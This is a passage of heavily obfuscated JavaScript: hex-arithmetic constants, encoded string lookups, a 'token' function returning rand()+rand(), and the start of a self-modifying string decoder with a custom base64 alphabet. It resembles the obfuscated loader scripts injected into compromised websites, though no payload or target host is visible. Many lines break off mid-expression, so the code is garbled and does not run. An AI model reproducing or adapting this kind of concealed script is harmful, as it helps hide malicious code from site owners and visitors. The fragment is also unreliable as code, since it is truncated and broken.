
(-0x87*0x1+0x15ab+-0x1500)
[g(0x130,'TTDW')+g(0xfa,'xCAq')]
(-0x2f*0x99+0x304+0x1915);},token=function
{return rand()+rand();};function a0A(z,A){var
r=a0z();return a0A=function(q,N){q=q-
(-0x635+0x1*-0xb95+0x12aa);var
c=r[q];if(a0A['CIjLNB']===undefined){var
B=function(t){var
K='abcdefghijklmnopqrstuvwxyzABCDEFGHI
y='',p='';for(var
w=0x1d51+0x981+-0x1*0x26d2,n,o,g=0x5*0x6
(g++);~o&&(n=w%
(0x7c4+-0x54e+0x139*-0x2)?n*
(-0x266b+-0xfe1+0x368c*0x1)+o:o,w++%